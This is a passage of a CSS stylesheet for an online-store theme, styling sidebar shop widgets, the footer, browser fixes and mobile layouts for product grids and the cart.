  padding: 19px 31px 20px 31px;
  margin: 0 0 0 -5px;
}
/*===================================================================================*/
/*  Sidebar
/*===================================================================================*/
.sidebar ul {
  list-style: none;
}
.sidebar .star-rating {
  float: none;
  display: block;
}
.sidebar h1,
.sidebar h2,
.sidebar h3,
.sidebar h4 {
  font-weight: 500 !important;
}
.sidebar .widget-title {
  border-bottom: 1px solid #ececec;
  font-size: 24px;
  font-weight: 400 !important;
  line-height: 30px;
  color: #434343;
  margin-bottom: 20px;
  padding-bottom: 10px;
  letter-spacing: -1px;
}
.sidebar .search-form .form-group {
  float: left;
  margin-bottom: 0;
  margin-right: -28px;
  width: 100%;
}
.sidebar .search-form .form-control {
  font-size: 14px;
  border: none;
  height: 42px;
  border-radius: 0px;
  background: none repeat scroll 0 0 #f6f6f6;
  box-shadow: none;
  color: #1A1A1A;
  padding-left: 10px;
  padding-right: 10px;
}
.sidebar .search-form .form-control:focus {
  box-shadow: none;
}
.sidebar .search-form button {
  border: 0 none;
  float: left;
  font-size: 13px;
  margin: 0;
  padding: 10px 10px 5px 0;
  margin-top: 1px;
  background: rgba(0, 0, 0, 0);
}
.sidebar .yith-woocompare-widget:before,
.sidebar .yith-woocompare-widget:after {
  content: " ";
  display: table;
}
.sidebar .yith-woocompare-widget:after {
  clear: both;
}
.sidebar .yith-woocompare-widget .products-list li:before,
.sidebar .yith-woocompare-widget .products-list li:after {
  content: " ";
  display: table;
}
.sidebar .yith-woocompare-widget .products-list li:after {
  clear: both;
}
.sidebar .yith-woocompare-widget .products-list li .title {
  color: #5d5d5d;
  line-height: 26px;
  display: block;
  font-size: 14px;
  padding: 6px 0;
  float: left;
}
.sidebar .yith-woocompare-widget .products-list li .remove {
  float: right;
  font-size: 0;
}
.sidebar .yith-woocompare-widget .products-list li .remove:after {
  content: "\f00d";
  font-family: fontawesome;
  font-size: 10px;
  display: inline-block;
  margin-top: 12px;
  color: #ccc;
}
.sidebar .yith-woocompare-widget .products-list li .remove:hover:after {
  color: #990000;
}
.sidebar .yith-woocompare-widget .clear-all {
  float: left;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  color: #434343;
}
.sidebar .yith-woocompare-widget .clear-all:hover {
  color: #a9a9a9;
}
.sidebar .yith-woocompare-widget .compare {
  float: right;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  color: #434343;
}
.sidebar .yith-woocompare-widget .compare:hover {
  color: #a9a9a9;
}
.sidebar .product-categories > .cat-item .count {
  display: none;
}
.sidebar .product-categories li > a {
  color: #5d5d5d;
  line-height: 26px;
  font-size: 14px;
  padding: 6px 0;
  display: block;
}
.sidebar .product-categories li.cat-parent > a .child-indicator {
  float: right;
  display: inline-block;
}
.sidebar .product-categories li.cat-parent > a .child-indicator:before {
  font-family: fontawesome;
  content: "\f105";
  font-size: 18px;
}
.sidebar .product-categories li.cat-parent > a .child-indicator.open:before {
  content: "\f107";
}
.sidebar .product-categories .children {
  display: none;
  padding-left: 15px;
}
.sidebar .product-categories .children li > a:before {
  font-family: fontawesome;
  content: "\f105";
  margin: 0 5px 0 0;
  transition: all 0.3s ease;
}
.sidebar .product-categories .children li > a:hover:before {
  margin-right: 10px;
}
.sidebar .product-categories .current-cat-parent > a .child-indicator:before {
  content: "\f107";
}
.sidebar .product-categories .current-cat-parent > .children {
  display: block;
}
.sidebar .product-categories .current-cat > .children {
  display: block;
}
.sidebar .product-categories .current-cat > a {
  font-weight: bold;
}
.sidebar #searchform #s {
  background: none repeat scroll 0 0 #f6f6f6;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  color: #1a1a1a;
  font-size: 14px;
  height: 42px;
  padding-left: 10px;
  padding-right: 10px;
  display: block;
  width: 100%;
}
.sidebar #searchform .screen-reader-text {
  display: none;
}
.sidebar #searchform #searchsubmit {
  background-color: transparent;
  display: none;
}
.sidebar #searchform > div {
  position: relative;
}
.sidebar #searchform > div:after {
  content: "\f002";
  font-family: FontAwesome;
  position: absolute;
  right: 12px;
  bottom: 12px;
}
.sidebar .widget_shopping_cart .basket-item-count {
  display: none;
}
.sidebar .widget_shopping_cart .total-price-basket .lbl {
  color: #5d5d5d;
  margin-right: 5px;
  text-transform: uppercase;
}
.sidebar .widget_shopping_cart .total-price-basket .total-price {
  font-weight: 600;
  color: #434343;
  font-size: 14px !important;
}
.sidebar .widget_shopping_cart .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  padding: 0;
  position: static;
}
.sidebar .widget_shopping_cart .dropdown-menu .basket-item {
  margin-top: 20px;
}
.sidebar .widget_shopping_cart .dropdown-menu .basket-item .thumb {
  background-color: #fff;
  border: 1px solid #e0e0e0;
  display: inline-block;
  margin-right: 10px;
}
.sidebar .widget_shopping_cart .dropdown-menu .basket-item .title {
  color: #434343;
  display: inline-block;
  font-size: 14px;
  font-weight: 600 !important;
  line-height: 20px;
}
.sidebar .widget_shopping_cart .dropdown-menu .basket-item .amount {
  font-weight: 700;
  font-size: 15px;
}
.sidebar .widget_shopping_cart .dropdown-menu .checkout > .basket-item > .row {
  margin: 0;
}
.sidebar .widget_shopping_cart .dropdown-menu .checkout > .basket-item > .row > div {
  margin: 0;
  padding: 0;
}
.sidebar .widget_layered_nav ul li {
  line-height: 26px;
  padding: 6px 0;
  vertical-align: middle;
}
.sidebar .widget_layered_nav ul li > a {
  font-size: 14px;
  color: #5d5d5d;
}
.sidebar .widget_layered_nav ul li .count {
  float: right;
}
.sidebar .widget_layered_nav ul li .count:before {
  content: "(";
}
.sidebar .widget_layered_nav ul li .count:after {
  content: ")";
}
.sidebar .widget_layered_nav ul ul {
  padding-left: 15px;
}
.sidebar .product_list_widget {
  padding-left: 0;
  list-style: none;
}
.sidebar .product_list_widget .media,
.sidebar .product_list_widget .media .media {
  margin-top: 20px;
}
.sidebar .product_list_widget .media:first-child {
  margin-top: 0;
}
.sidebar .product_list_widget .media > .thumb-holder {
  margin-right: 10px;
  float: left;
}
.sidebar .product_list_widget .media > .thumb-holder img {
  display: block;
}
.sidebar .product_list_widget .media .media-heading {
  line-height: 20px;
  font-size: 14px;
  display: inline-block;
  font-weight: 600 !important;
  color: #3d3d3d;
}
.sidebar .product_list_widget .media .media-heading > a {
  color: #3d3d3d;
}
.sidebar .product_list_widget .price {
  line-height: 28px;
}
.sidebar .product_list_widget .price .price-prev,
.sidebar .product_list_widget .price del .amount {
  color: #c6c6c6;
  font-size: 11px;
  text-decoration: line-through;
}
.sidebar .product_list_widget .price .price-current,
.sidebar .product_list_widget .price ins,
.sidebar .product_list_widget .price ins .amount {
  font-size: 15px;
  font-weight: 700 !important;
  font-weight: 800;
  text-decoration: none;
}
.sidebar .product_list_widget .price .price-prev,
.sidebar .product_list_widget .price .price-current {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
}
.sidebar.narrow {
  width: 23%;
  padding: 0 20px 0 0;
}
.sidebar.wide {
  width: 77%;
}
.sidebar .price-filter {
  border-top: 1px solid #e0e0e0;
  margin: 19px 0 0 0;
  padding: 10px 0 0 0;
}
.sidebar .price-range-holder {
  padding: 18px 0px 47px 0px;
  position: relative;
}
.sidebar .price-range-holder .filter-button a {
  text-transform: uppercase !important;
}
.sidebar .price-range-holder .filter-button a:hover {
  color: #3d3d3d;
}
.sidebar .price-range-holder .min-max,
.sidebar .price-range-holder .filter-button {
  margin: 14px 0 0 0;
  font-size: 13px;
}
.sidebar .price-range-holder .price-slider {
  visibility: hidden;
}
.sidebar .price-range-holder .price-range.in {
  overflow: visible;
}
.sidebar .price-range-holder .slider .tooltip {
  margin-top: 55px;
}
.sidebar .price-range-holder .min-max {
  float: left;
}
.sidebar .price-range-holder .filter-button {
  float: right;
}
.sidebar .price-range-holder .filter-button a {
  font-weight: 700 !important;
  font-weight: 800;
}
.sidebar .simple-banner {
  margin: 43px 0 34px 0;
}
.sidebar .simple-banner a {
  display: block;
}
.sidebar .widget {
  margin: 0 0 45px 0;
}
.sidebar .widget .row {
  padding: 0;
  margin: 0;
}
.sidebar .widget .body {
  margin: 10px 0;
  padding: 10px;
}
.sidebar .widget .product-list {
  margin: 30px 0 0 0;
  padding: 0;
}
.sidebar .widget .product-list li {
  margin: 0 0 20px 0;
}
.sidebar .widget .product-list li a {
  line-height: 20px;
  font-size: 14px;
  display: inline-block;
  font-weight: 600;
  color: #3d3d3d;
}
.sidebar .widget .bordered {
  border: 2px solid #ececec;
  border-radius: 10px;
}
.sidebar .widget hr {
  margin: 5px 0;
}
.sidebar .widget .category-filter ul {
  padding: 0 3px;
  margin: 10px 0 0 0;
}
.sidebar .widget .category-filter ul li {
  position: relative;
}
.sidebar .widget .category-filter ul span {
  font-size: 12px;
  vertical-align: bottom;
  display: inline-block;
  line-height: 24px;
  margin: 0 8px 0 0;
}
.sidebar .widget .category-filter ul label {
  font-weight: 400;
  font-size: 12px;
  margin: 0 0 3px;
  line-height: 20px;
}
.sidebar .widget_recent_reviews .product_list_widget > li {
  margin-top: 20px;
  overflow: hidden;
  zoom: 1;
}
.sidebar .widget_recent_reviews .product_list_widget > li:first-child {
  margin-top: 0;
}
.sidebar .widget_recent_reviews .product_list_widget > li > a {
  display: block;
  width: 100%;
  line-height: 20px;
  font-size: 14px;
  font-weight: 600 !important;
  color: #3d3d3d;
  margin-bottom: 5px;
}
.sidebar .widget_recent_reviews .product_list_widget > li > a > img {
  display: block;
  margin-right: 10px;
  float: left;
}
.sidebar .product-filters {
  margin-bottom: 25px;
}
.sidebar .product-filters h3 {
  line-height: 52px;
  font-size: 28px;
  letter-spacing: -1px;
}
.sidebar .product-filters .widgets {
  border: 2px solid #ececec;
  border-radius: 10px;
  margin: 10px 0;
  padding: 10px;
}
.sidebar .product-filters .widgets > .widget {
  margin-bottom: 19px;
  padding-bottom: 19px;
  border-bottom: 1px solid #e0e0e0;
}
.sidebar .product-filters .widgets > .widget:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
.sidebar .product-filters .widgets .widget-title {
  font-size: 18px;
  line-height: 37px;
  letter-spacing: -1px;
  margin: 0;
  padding-bottom: 5px;
  margin-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.sidebar .product-filters .widgets .widget-title + ul {
  padding: 0 3px;
}
.sidebar .product-filters .widgets .widget-title + ul > li {
  font-weight: 400;
  font-size: 12px;
  margin: 0 0 3px;
  line-height: 20px;
  padding: 0;
}
.sidebar .product-filters .widgets .widget-title + ul > li a {
  color: #5d5d5d;
  font-size: 12px;
  line-height: 20px;
  padding: 0;
}
.sidebar .product-filters .widgets .widget-title + ul > li a:before {
  content: "\f096";
  font-family: fontawesome;
  display: inline-block;
  padding-right: 10px;
  color: #e0e0e0;
  width: 20px;
}
.sidebar .product-filters .widgets .widget-title + ul > li a:hover:before {
  content: "\f14a";
}
.sidebar .product-filters .widgets .widget-title + ul > li .count {
  float: right;
  margin: 0 8px 0 0;
  font-size: 12px;
  vertical-align: bottom;
}
.sidebar .product-filters .widgets .widget-title + ul > li .count:before {
  content: "(";
}
.sidebar .product-filters .widgets .widget-title + ul > li .count:after {
  content: ")";
}
.sidebar .product-filters .chosen > a:before {
  content: "\f14a" !important;
  font-family: fontawesome;
}
.sidebar .product-filters .widget_layered_nav_filters .chosen > a:before {
  content: none !important;
}
.sidebar .product-filters .widget_layered_nav_filters .chosen > a:after {
  content: "\f057";
  font-family: fontawesome;
  float: right;
  display: inline-block;
}
.sidebar .tagcloud a {
  color: #686868;
  line-height: 34px;
}
/*===================================================================================*/
/*  Footer
/*===================================================================================*/
#footer {
  padding: 54px 0 0 0;
}
#footer ul {
  list-style: none;
}
#footer .widget-title {
  font-size: 21px;
  line-height: 32px;
  letter-spacing: -1px;
  border-bottom: 1px solid #e0e0e0;
  padding-bottom: 11px;
}
#footer .logo-text {
  font-weight: 900;
  font-size: 34px;
  display: block;
  letter-spacing: -2px;
}
#footer h3 {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -1px;
  padding-bottom: 11px;
}
#footer .widget .row {
  padding: 0;
  margin: 0;
}
#footer .widget .widget-title {
  margin-bottom: 27px;
}
#footer .widget .body li {
  margin: 0 0 20px 0;
}
#footer .widget .body li a {
  line-height: 15px;
  font-size: 14px;
  font-weight: 700;
  color: #0e53a5;
}
#footer .widget .price {
  line-height: 21px;
}
#footer .widget .price del,
#footer .widget .price ins {
  text-decoration: none;
}
#footer .widget .price .price-prev,
#footer .widget .price del > .amount {
  color: #c6c6c6;
  font-size: 11px;
  text-decoration: line-through;
}
#footer .widget .price .price-current,
#footer .widget .price ins > .amount,
#footer .widget .price > .amount {
  font-size: 15px;
  color: #3d3d3d;
}
#footer .widget .price .price-prev,
#footer .widget .price .price-current,
#footer .widget .price del,
#footer .widget .price ins {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
}
#footer .widget .thumb-holder {
  float: right;
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e0e0e0;
}
#footer .widget .thumb-holder img {
  width: 73px;
  height: auto !important;
}
#footer .sub-form-row {
  margin: 51px 0;
  position: relative;
  z-index: 200;
}
#footer .sub-form-row:before {
  content: "";
  position: absolute;
  top: 50%;
  display: block;
  height: 1px;
  width: 100%;
  background-color: #e0e0e0;
  z-index: -1;
}
#footer .sub-form-row input {
  border-radius: 5px;
  border: 1px solid #e0e0e0;
  padding: 18px;
  color: #3d3d3d;
  width: 82%;
  border-radius: 5px 0  0 5px ;
}
#footer .sub-form-row button {
  border-radius: 0 5px 5px 0;
  padding: 19px 31px 20px 31px;
  margin: 0 0 0 -5px;
}
#footer .link-list-row {
  margin: 75px 0 72px 0;
}
#footer .link-list-row .contact-info .regular-bold {
  margin: 0 0 29px 0;
}
#footer .link-list-row .contact-info .social-icons {
  margin: 58px 0 0 0;
}
#footer .link-list-row .contact-info .social-icons h3 {
  line-height: 27px;
}
#footer .link-list-row .footer-logo {
  display: inline-block;
  vertical-align: top;
  margin: 7px 0 30px 0;
}
#footer .link-list-row .link-widget {
  display: inline-block;
  vertical-align: top;
  width: 215px;
  margin: 0 0 0 15px;
}
#footer .link-list-row .link-widget h3 {
  padding-bottom: 32px;
}
#footer .link-list-row .link-widget li {
  margin: 0 0 12px 0;
}
#footer .link-list-row .link-widget li a {
  color: #adadad;
}
#footer .copyright-bar {
  background-color: #3d3d3d;
  padding: 17px 0;
}
#footer .copyright-bar .copyright {
  line-height: 30px;
  color: #8a8a8a;
}
#footer .copyright-bar .copyright a {
  color: #fff;
  font-weight: 600;
}
#footer .payment-methods {
  text-align: right;
}
#footer .payment-methods li {
  display: inline-block;
  width: 50px;
  background-color: #fff;
  border-radius: 2px;
  text-align: center;
  padding: 0px 5px;
}
#footer .payment-methods li:hover {
  cursor: pointer;
}
#footer .payment-methods li:hover img {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
}
#footer .payment-methods li img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}
#footer .star-rating {
  float: none;
  display: inline-block;
}
#footer .footer-bottom-widget-area .columns {
  display: inline-block;
  vertical-align: top;
  margin-right: 50px;
}
#footer .footer-bottom-widget-area .columns:last-child {
  margin-right: 0;
}
#footer .footer-bottom-widget-area .widget-title {
  padding-bottom: 32px;
  border-bottom: none;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -1px;
  margin-bottom: 0;
}
#footer .footer-bottom-widget-area .widget-title + ul > li,
#footer .footer-bottom-widget-area .menu > li {
  margin: 0 0 12px 0;
}
#footer .footer-bottom-widget-area .widget-title + ul > li a,
#footer .footer-bottom-widget-area .menu > li a {
  color: #adadad;
  font-weight: normal;
}
#footer .footer-bottom-widget-area .widget-title + ul > li ul,
#footer .footer-bottom-widget-area .menu > li ul {
  display: none;
}
/*===================================================================================*/
/*  Browser Specific Styles
/*===================================================================================*/
.gecko .dropdown > a:after {
  vertical-align: middle!important;
}
.gecko .dropdown-toggle:after {
  vertical-align: middle!important;
}
.gecko header .top-search-holder .search-area .search-button:after {
  vertical-align: middle!important;
}
.ie9 #top-megamenu-nav .dropdown .dropdown-toggle:before {
  bottom: -23%;
}
.ie9 .le-select select {
  padding: 5px;
}
.ie9 .le-select:after {
  display: none;
}
/*===================================================================================*/
/*  Responsive Layout
/*===================================================================================*/
select.top-drop-menu {
  margin: 10px 0 0 0;
  padding: 10px;
  width: 100%;
  color: #000;
}
.carousel-item.size-small {
  min-width: 190px;
}
.carousel-item.size-medium {
  min-width: 225px;
}
.navbar-collapse {
  padding: 0;
}
.navbar .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-collapse {
  max-height: none;
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 767px) {
  .tab-holder .nav-tabs {
    height: auto;
  }
  #top-megamenu-nav .nav .dropdown {
    border-right: none;
    width: 100%;
  }
  #top-megamenu-nav .nav > li {
    border-right: none;
    width: 100%;
  }
  #top-megamenu-nav .nav .dropdown-menu {
    min-width: 0;
    max-width: none;
    width: 100%;
    background-color: #FFF;
  }
  .top-bar > .container > div {
    margin: 10px 0;
  }
  .top-bar ul.right,
  .top-bar {
    text-align: center!important;
  }
  .top-bar > .container > div > ul > li > a {
    font-size: 11px !important;
    padding: 0 9px !important;
  }
  .logo {
    text-align: center;
  }
  .logo > a {
    display: block;
    margin-bottom: 20px;
  }
  .logo > a > svg {
    display: block;
    margin: 0 auto;
  }
  #owl-main .caption .big-text {
    font-size: 30px;
    line-height: 30px;
  }
  #owl-main .caption .big-text .bg {
    font-size: 50px;
    line-height: 60px;
  }
  header .top-search-holder {
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
  }
  header .top-search-holder .contact-row {
    text-align: center;
    margin-bottom: 20px;
  }
  header .top-search-holder .contact-row > div,
  header .top-search-holder .contact-row .phone,
  header .top-search-holder .contact-row .contact {
    margin: 0;
    margin-bottom: 5px;
    display: block !important;
  }
  header .top-cart-holder .basket .dropdown-menu {
    width: 300px;
    left: -136px;
  }
  header .top-cart-holder .basket .checkout .le-button {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
  }
  header .top-search-holder .search-area .categories-filter .dropdown-menu {
    width: 100%;
  }
  .carousel-holder .title-nav .nav-holder:after {
    width: 70%;
  }
  .brands-carousel .brand-item {
    margin: 0;
    width: 100%;
  }
  #single-product .tab-holder .nav-tabs {
    height: auto;
  }
  input[type="submit"].le-button {
    width: 100%;
  }
  #top-mega-nav ul.inline {
    width: 100%;
  }
  #top-mega-nav .le-dropdown {
    width: 100%;
  }
  #top-mega-nav .le-dropdown > .dropdown-toggle {
    width: 100%;
  }
  #top-mega-nav .le-dropdown > .dropdown-toggle:after {
    float: right;
  }
  .field-row,
  #checkout-page .billing-address .field-row,
  #checkout-page .shipping-address .field-row {
    margin-bottom: 0;
  }
  .field-row > div,
  #checkout-page .billing-address .field-row > div,
  #checkout-page .shipping-address .field-row > div {
    margin-bottom: 20px;
  }
  #total-area > div {
    padding-left: 0;
  }
  .cf-style-1 .field-row {
    margin-bottom: 0;
  }
  #billing_address_2_field > label,
  #shipping_address_2_field > label {
    display: none;
  }
  .mc_service_icon {
    margin-top: 60px;
  }
  .mc-team-member {
    margin-top: 20px;
  }
  .wishlist-item .wishlist-product {
    margin-bottom: 20px;
  }
  .wishlist-item .price {
    line-height: 40px;
  }
  .banner {
    margin-bottom: 10px;
  }
  .banner .banner-text {
    top: 25%;
  }
  .banner .banner-text h1 {
    font-size: 20px;
    line-height: 22px;
  }
  .banner .banner-text .tagline {
    font-size: 14px;
    line-height: 24px;
  }
  .banner .banner-image {
    width: 100%;
  }
  .sidemenu-holder {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .homebanner-holder {
    width: 100% !important;
    padding: 0;
  }
  .six-one-products-grid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .six-one-products-grid .product-grid-holder .product-item-holder.size-medium {
    max-width: none;
  }
  .six-one-products-grid .single-product-gallery .single-product-gallery-item {
    width: 100%;
  }
  .six-one-products-grid .six-products-grid .product-grid-holder .product-item-holder:last-child {
    border-right-width: 1px;
  }
  .six-one-products-grid .section-title {
    text-align: center;
  }
  .product-grid-holder .product-item-holder {
    border-right: 1px solid #ececec;
    margin-bottom: 10px;
  }
  .nav-tabs {
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    margin-bottom: 15px;
  }
  .nav-tabs > li.active,
  .nav-tabs li {
    padding: 0;
    margin: 0;
    display: block;
  }
  .nav-tabs > li.active > a,
  .nav-tabs li > a {
    width: 100%;
    font-size: 15px;
    padding: 18px 39px;
    margin: 0;
    border-radius: 0;
    border-bottom: 1px solid #e0e0e0;
    line-height: 24px;
  }
  .nav-tabs > li.active:last-child > a,
  .nav-tabs li:last-child > a {
    border-bottom: none !important;
  }
  #bestsellers .size-medium {
    max-width: 100% !important;
  }
  #bestsellers .single-product-gallery {
    border-left-width: 1px;
  }
  #bestsellers .single-product-gallery .single-product-gallery-item {
    max-width: 100% !important;
  }
  .megamenu-horizontal .dropdown-menu {
    left: 0 !important;
    max-width: 100%;
    top: 100% !important;
    min-width: 0 !important;
  }
  .megamenu-horizontal .dropdown-menu .yamm-content .dropdown-banner-holder {
    position: relative !important;
  }
  .brands-carousel .carousel-item {
    margin: 0 auto !important;
  }
  .product-grid-holder .product-item-holder.size-small {
    max-width: 100% !important;
  }
  .products-carousel-6 .product-grid-holder .product-item-holder {
    border: 1px solid #e0e0e0;
  }
  .products-carousel-6 .owl-item {
    margin-right: 0;
  }
  .products-carousel-6.owl-carousel.product-grid-holder .owl-stage-outer .owl-item .product-item-holder.carousel-item.size-small .prices {
    padding: 12px 0;
  }
  .products-carousel-6.owl-carousel .owl-stage-outer {
    width: 100%;
  }
  #footer .footer-bottom-widget-area .columns {
    margin-top: 20px;
  }
  #footer .sub-form-row:before {
    content: none;
  }
  #footer .sub-form-row input {
    border-radius: 5px;
    display: block;
    margin: 0 auto;
    width: 100%;
  }
  #footer .sub-form-row button {
    margin: 0 auto;
    width: 100%;
    border-radius: 5px;
    margin-top: 5px;
  }
  #footer .link-list-row {
    margin-bottom: 30px;
  }
  #footer .link-list-row .link-widget h3 {
    margin-bottom: 15px;
    padding-bottom: 0;
    margin-top: 30px;
  }
  #footer .copyright-bar .container > div {
    text-align: center;
  }
  #footer .copyright-bar .container > div:first-child {
    margin-bottom: 10px;
  }
  #footer .copyright-bar .container > div .payment-methods {
    text-align: center;
  }
  #footer .copyright-bar .container > div .payment-methods > ul {
    text-align: center;
  }
  #footer .copyright-bar .container > div .payment-methods > ul > li {
    display: inline-block;
  }
  .sidebar {
    width: 100%!important;
  }
  .style-cart-page .cart-summary {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .cart-buttons .buttons-holder .le-button {
    margin-bottom: 10px;
  }
  .coupon .inline-input input[type="text"] {
    width: 100% !important;
    border-radius: 5px;
    margin-bottom: 10px;
  }
  .coupon .inline-input .le-button {
    border-radius: 5px;
  }
  .quantity-spinner {
    margin-top: 10px;
  }
  .quantity-spinner:before,
  .quantity-spinner:after {
    content: " ";
    display: table;
  }
  .quantity-spinner:after {
    clear: both;
  }
  #cart-page .cart-item .unit-price {
    margin-bottom: 15px;
  }
  #cart-page .cart-item .item-subtotal .price {
    margin-top: 10px;
    line-height: 57px;
  }
  #cart-page .cart-collaterals {
    margin-left: -15px;
    margin-right: -15px;
  }
  .top-cart-row-container {
    text-align: center;
  }
  #top-mega-nav .dropdown-menu,
  .side-menu .dropdown-menu,
  .le-le-dropdown .dropdown-menu {
    border: 0 none;
    box-shadow: none;
    float: none !important;
    position: static !important;
    width: 100%;
    min-width: 0 !important;
    max-width: 100% !important;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  #single-product > .product .container-fluid {
    padding: 0;
  }
  #single-product .single-product-gallery-thumbs .owl-stage-outer {
    width: 100.6%;
  }
  #single-product .tab-pane {
    padding: 15px;
  }
  #single-product .body-holder #addto-cart {
    margin: 15px 0 0 0;
    width: 100%;
  }
  #single-product .variations > tbody > tr > td {
    vertical-align: top;
  }
  #single-product .comment-item .comment-body {
    margin-top: 10px;
  }
  #single-product .comment-item .comment-body:before {
    content: none;
  }
  #single-product .comment-item .comment-body:after {
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #e0e0e0;
    top: -15px;
    left: 5px;
  }
  .products-list .product-item .row .image-holder {
    width: 100% !important;
    padding: 27px;
  }
  .products-list .product-item .row .body-holder {
    width: 100%;
    padding: 27px;
  }
  .products-list .product-item .row .price-area {
    width: 100%;
  }
  .products-list .product-item .row .price-area .le-button {
    display: block;
    text-align: center;
  }
  .grid-view .size-big .product-item-wrap,
  .owl-stage-outer .size-big .product-item-wrap,
  .grid-view .size-small .product-item-wrap,
  .owl-stage-outer .size-small .product-item-wrap,
  .grid-view .size-medium .product-item-wrap,
  .owl-stage-outer .size-medium .product-item-wrap {
    height: 497px;
  }
  .grid-view .size-big .product-item-wrap.test .product-item .product-price-container,
  .owl-stage-outer .size-big .product-item-wrap.test .product-item .product-price-container,
  .grid-view .size-small .product-item-wrap.test .product-item .product-price-container,
  .owl-stage-outer .size-small .product-item-wrap.test .product-item .product-price-container,
  .grid-view .size-medium .product-item-wrap.test .product-item .product-price-container,
  .owl-stage-outer .size-medium .product-item-wrap.test .product-item .product-price-container,
  .grid-view .size-big .product-item-wrap:hover .product-item .product-price-container,
  .owl-stage-outer .size-big .product-item-wrap:hover .product-item .product-price-container,
  .grid-view .size-small .product-item-wrap:hover .product-item .product-price-container,
  .owl-stage-outer .size-small .product-item-wrap:hover .product-item .product-price-container,
  .grid-view .size-medium .product-item-wrap:hover .product-item .product-price-container,
  .owl-stage-outer .size-medium .product-item-wrap:hover .product-item .product-price-container {
    padding-bottom: 30px;
  }
  .grid-view .size-big .product-item-wrap .product-item,
  .owl-stage-outer .size-big .product-item-wrap .product-item,
  .grid-view .size-small .product-item-wrap .product-item,
  .owl-stage-outer .size-small .product-item-wrap .product-item,
  .grid-view .size-medium .product-item-wrap .product-item,
  .owl-stage-outer .size-medium .product-item-wrap .product-item {
    padding-bottom: 0;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-item-inner,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-item-inner,
  .grid-view .size-small .product-item-wrap .product-item .product-item-inner,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-item-inner,
  .grid-view .size-medium .product-item-wrap .product-item .product-item-inner,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-item-inner {
    max-width: none;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container,
  .grid-view .size-small .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container,
  .grid-view .size-medium .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-price-container {
    padding-bottom: 30px;
  }
  .grid-view .size-big .product-item-wrap .product-item,
  .owl-stage-outer .size-big .product-item-wrap .product-item,
  .grid-view .size-small .product-item-wrap .product-item,
  .owl-stage-outer .size-small .product-item-wrap .product-item,
  .grid-view .size-medium .product-item-wrap .product-item,
  .owl-stage-outer .size-medium .product-item-wrap .product-item {
    padding: 34.05px 0 0 0;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-image,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-image,
  .grid-view .size-small .product-item-wrap .product-item .product-image,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-image,
  .grid-view .size-medium .product-item-wrap .product-item .product-image,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-image,
  .grid-view .size-big .product-item-wrap .product-item .product-body,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-body,
  .grid-view .size-small .product-item-wrap .product-item .product-body,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-body,
  .grid-view .size-medium .product-item-wrap .product-item .product-body,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-body {
    padding-left: 34.05px;
    padding-right: 34.05px;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container,
  .grid-view .size-small .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-price-container,
  .grid-view .size-medium .product-item-wrap .product-item .product-price-container,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-price-container {
    margin-left: 34.05px;
    margin-right: 34.05px;
  }
  .grid-view .size-big .product-item-wrap .product-item,
  .owl-stage-outer .size-big .product-item-wrap .product-item,
  .grid-view .size-small .product-item-wrap .product-item,
  .owl-stage-outer .size-small .product-item-wrap .product-item,
  .grid-view .size-medium .product-item-wrap .product-item,
  .owl-stage-outer .size-medium .product-item-wrap .product-item {
    width: 100%;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-item-inner,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-item-inner,
  .grid-view .size-small .product-item-wrap .product-item .product-item-inner,
  .owl-stage-outer .size-small .product-item-wrap .product-item .product-item-inner,
  .grid-view .size-medium .product-item-wrap .product-item .product-item-inner,
  .owl-stage-outer .size-medium .product-item-wrap .product-item .product-item-inner {
    margin: auto;
  }
  .grid-view .size-big .product-item-wrap .product-item .product-title,
  .owl-stage-outer .size-big .product-item-wrap .product-item .product-title,
  .grid-view .size-small .product-item-wrap .product-item .product-title,
